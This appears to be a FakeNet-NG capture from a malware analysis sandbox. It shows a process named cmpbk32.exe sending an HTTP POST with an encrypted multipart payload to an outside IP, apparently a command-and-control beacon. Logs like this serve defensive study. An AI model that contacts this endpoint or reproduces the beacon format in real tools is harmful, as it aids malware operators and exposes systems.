 C:\Tools\fakenet\fakenet3.2-alpha\fakenet.exe
01/27/25 11:48:54 PM [          Diverter] svchost.exe (2300) requested UDP 224.0.0.251:5353
01/27/25 11:48:54 PM [        DNS Server] Received ANY request for domain 'DESKTOP-R9VAT8N.local'.
01/27/25 11:48:54 PM [        DNS Server] Received ANY request for domain 'DESKTOP-R9VAT8N.local'.
01/27/25 11:48:57 PM [          Diverter] svchost.exe (3364) requested UDP 239.255.255.250:1900
01/27/25 11:49:10 PM [          Diverter] svchost.exe (2608) requested TCP 2.21.189.195:443
01/27/25 11:50:01 PM [          Diverter] System (4) requested UDP 10.0.2.255:138
01/28/25 12:05:30 AM [          Diverter] cmpbk32.exe (4508) requested TCP 201.235.10.215:80
01/28/25 12:05:30 AM [    HTTPListener80]   POST /GsZTwebHO4rGzsAo/ HTTP/1.1
01/28/25 12:05:30 AM [    HTTPListener80]   Referer: http://201.235.10.215/GsZTwebHO4rGzsAo/
01/28/25 12:05:30 AM [    HTTPListener80]   Content-Type: multipart/form-data; boundary=---------------------------672923247082921
01/28/25 12:05:30 AM [    HTTPListener80]   User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0; .NET4.0
01/28/25 12:05:30 AM [    HTTPListener80]   Host: 201.235.10.215
01/28/25 12:05:30 AM [    HTTPListener80]   Content-Length: 4692
01/28/25 12:05:30 AM [    HTTPListener80]   Connection: Keep-Alive
01/28/25 12:05:30 AM [    HTTPListener80]   Cache-Control: no-cache
01/28/25 12:05:30 AM [    HTTPListener80]
01/28/25 12:05:30 AM [    HTTPListener80]
01/28/25 12:05:30 AM [    HTTPListener80] b'  \r'
01/28/25 12:05:30 AM [    HTTPListener80] b'  -----------------------------672923247082921\r'
01/28/25 12:05:30 AM [    HTTPListener80] b'  Content-Disposition: form-data; name="UqYqMFbafs"; filename="gpJLLey"\r'
01/28/25 12:05:30 AM [    HTTPListener80] b'  Content-Type: application/octet-stream\r'
01/28/25 12:05:30 AM [    HTTPListener80] b'  \r'
01/28/25 12:05:30 AM [    HTTPListener80] b'  \x19\x02\xd7s\x8a|\x0e\xa2\x93\xa9\xc2"\xe3\xad\x00\x92\xb6j\xb4\xe3r\xb54\x84fls\x8c\t\
\xa2\xfa\xce\x13\x8eb\x97W\xed\xf0\x88\xd8\xe5\xec\xc6u-\x8a/\x1f\xcc\x8c4\x14\xc4v\xd6\xce\xe8\xd0}\xa5\x84\xe9\x87\x03\x8b\x84{\xda\
|\x0b\x05R\xb4G\xda_\xab\x12\xba\xfay\xdd,\xfc\x0foy6\xd4\xa1\xf7RX\x1b\x1d\xa8\r\x9c\xf1\xa9\xa6\x81\x07\x97\x82\xa3nZ\xd39ZwV\xc5\xf
0\x9e\x8d\xbcC\xbc\xf6#\xd4\x03\x12J \xd9\xe3\x87\x1c\xe5\x9f\xc9\xe8\x00V\x9b\xee\x0c1&\xc4V\x89\x07\xf6\x06\x9f\x92\x188](\x11,\xf2l
caA \xc29/\xech\xc6\x1f\xa8<\xf6@(\xc2}Xu\xf1\x9c\x9bQ\xb5m\x02\xfc\x97H\x85\xe4%\xd0Y\x03'
01/28/25 12:05:30 AM [    HTTPListener80] b'  N&\x87\xf6\x96\x18\xfb\x96\x048\x14T\x85w\xae\x84\xa4z\x8a\xce\xa7\xde\xe1*\x9b\x0e\x8a\
\xd5S\xf0\x99V%\xd1*(g\xbbS\x8aku\x1e\x08,])\xb8\xcdGP\x1f\xc4\x86Z\x7f\xdb\x13\xa0\xc9"\xce3\x16\x16\x95r\xf7\xdf\x8cran\xb8\xd7\xfa\
R\xc5.,\xebI\xe3\xad\xcci\xf5\xbe\xb4@^\x81\xc1\x88\xae.\x8f\x89\x9f\xafK0\x0e\xdf\xf4V\x04\x1c\xa4\xc9\xe9<\xac\xac\xd6,;\xd8c5\xfegu
2\xb9\xf1\xf1a\xac?\xac\x85\xa5S\xd9\xf79\x89#\x9c\x9e 0d\x03\x97=\x1e\xc3\x98\'\xf8\x8c\xe3\xe8\r'
01/28/25 12:05:30 AM [    HTTPListener80] b'  -----------------------------672923247082921--\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x